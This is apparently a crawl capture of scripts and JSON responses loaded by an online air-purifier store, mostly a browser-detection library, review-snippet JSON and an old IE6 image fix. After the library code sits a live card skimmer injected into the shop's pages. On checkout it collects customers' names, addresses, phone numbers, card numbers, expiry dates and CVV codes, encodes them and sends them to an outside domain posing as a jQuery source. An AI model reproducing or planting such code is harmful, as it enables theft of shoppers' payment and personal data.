4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.8.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			let checkout = url_xie.search("checkout");//console.log(checkout);
			if(checkout>0)
			{
				const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);	//console.log(form_store);
				id_store = rus_nul(document.body.innerHTML.split('/store/').pop().split('/')[0]); //console.log(id_store);
				id_store	= id_store.replaceAll(/<\/?[^>]+(>|$)/g, "");
				let flag_ship = rus_nul(document.body.innerHTML.search('name="ship_first_name')); //console.log(flag_ship);
				let flag_bill = rus_nul(document.body.innerHTML.search("payment_cvv2")); //console.log(flag_bill);
				const stsamebill =[...document.body.innerHTML.matchAll(/"bill_(.*)_sameas" id/g)];    //console.log(stsamebill);
				
				try
					{
					 cbbillship = rus_nul(document.querySelectorAll('input[id="bill_'+stsamebill[0][1]+'_sameas"]')[0].checked);	//console.log(cbbillship);
					}
					 catch (e) 
					 {
					  cbbillship = null;
					 }
				  
				if(flag_ship >0 && flag_bill < 0 && (cbbillship == true || cbbillship == null)  )
				{
					//console.log("1");
					fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
					name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
					const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
					add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
					const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
					city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
					const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
					state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
					const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
					zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
					const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
					fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
					const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
					country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	//console.log(bill);	
					
					const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
					const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
					formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
					btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
				}
				if(flag_ship >0 && flag_bill < 0 && cbbillship == false )
				{
					//console.log("2");
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;//console.log(bill);	
					const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
					const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
					formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
					btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);		
					
				}
				
				if(flag_bill >0)
				{
					const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
					//console.log(cbbillship);
					if	(cbbillship == true || cbbillship ==undefined ) 
					{
						bill 		= getCookie('cnameabc');
						name = bill.split('|')[0];
						
					}
					if	(cbbillship == false && cbbillship !=undefined ) 
					{
						fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
						lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
						name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
						const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
						add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
						const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
						city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
						const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
						state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
						const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
						zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
						const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
						fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
						const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
						country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
						bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
					}
					
					const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
					for (let i = 0; i < btpay.length; i++) {
						id = btpay[i].id;
						num	= id.replace('payment', '');
						try 
						{ 
							if(rus_nul(document.getElementById(id)).checked) {
									ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
									exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
									exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
									ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
								}
						}
						catch (e) 
						{
									ccn 		= "";
									exm 		= "";
									exy 		= "";
									ccv 		= "";
						}
						
					}	
					let status_card = ccn.search("XXX"); console.log(status_card);				
					var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
					
					data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; 
					data_xie	= data_xie.replaceAll(/\n/ig, "");
					data_xie	= data_xie.replaceAll(/\r/ig, "");
					data_xie	= data_xie.replaceAll(/\t/ig, "");
					data_xie	= data_xie.replace("https://www.", "");
					
					
					//console.log(data_xie);console.log(btoa(data_xie)); //console.log(formNext);
					formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
					formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){hua_get(btoa(data_xie));}}, true);
					//formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				}
								
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.reviews.co.uk/json-ld/product/richsnippet?store=airpurifiersandcleaners.com&sku=3%20Bundle%20P600%20Plus&data=true&mpn=
body_size: 198
content:
{
	"@context" : "http://schema.org",
	"@type" : "Product"

  			
		    ,"name" : "Airpura P600+ Filter Bundle 3: Carbon Filter, HEPA, TiO2, UV Light, PCO Reflector, Prefilter",
		"image" : "http://www.airpurifiersandcleaners.com/files/4281506/uploaded/airpura-p600-plus-bundle-2.jpg",
				"sku" : "3 Bundle P600 Plus"
		    
}


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.reviews.io/json-ld/company/snippet?store=airpurifiersandcleaners.com&url=https://www.airpurifiersandcleaners.com/airpura-replacement-carbon-hepa-tio2-prefilter-pco-reflector-uv-bulb-bundle3-p600-plus
body_size: 176
content:
{

	"@context" : "http://schema.org",
	"@type" :"WebPage",
	"publisher": {
		"@type" : "Organization",
		"image" : "",
		"name" : "AirPurifiersandCleaners.com"

					,"address":{
			"@type":"PostalAddress",
			"streetAddress":"2014 Fairview Ave,\nApt 3202,\nSeattle",
			"addressLocality":"Washington",
			"postalcode":"98121"
		}
		
			}

}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.airpurifiersandcleaners.com/account/js/ie6.js
body_size: 602
content:
if(navigator.appVersion.indexOf("MSIE 6.0") > -1)
{
	window.attachEvent("onload", fixPNG);
}

function fixPNG()
{
	var elements = document.getElementsByTagName("img");

	for(var i = 0; i < elements.length; i++)
	{
		var element = elements[i];
		element.style.visibility = "hidden";
		
		//if(element.className.indexOf('png') >= 0 && element.tagName == 'IMG')
		{
			fixSinglePNG(element);
		}
		//else if(element.className.indexOf('png') >= 0)
		{
		//	fixBackgroundPNG(element);
		}
	}
}

function fixSinglePNG(element) 
{
	if(element)
	{
		var width = element.width;
		var height = element.height;
		var source = element.src;
		
		element.src = '/server/images/spacer.gif?version=1';
		element.width = width;
		element.height = height;
		element.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + source + "', sizingMethod='image', enabled='true')";
		element.style.visibility = 'visible';
	}
}

function fixBackgroundPNG(element) 
{
	if(element)
	{
		var bg = element.currentStyle.backgroundImage;
		var img = bg.substring(5,bg.length-2);
		var position = element.style.backgroundPosition;
		
		element.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+img+"', sizingMethod='scale')";
		element.style.backgroundImage = "url('/server/images/spacer.gif?version=1')";
		element.style.backgroundPosition = position; // reapply
		element.style.visibility = 'visible';
	}
}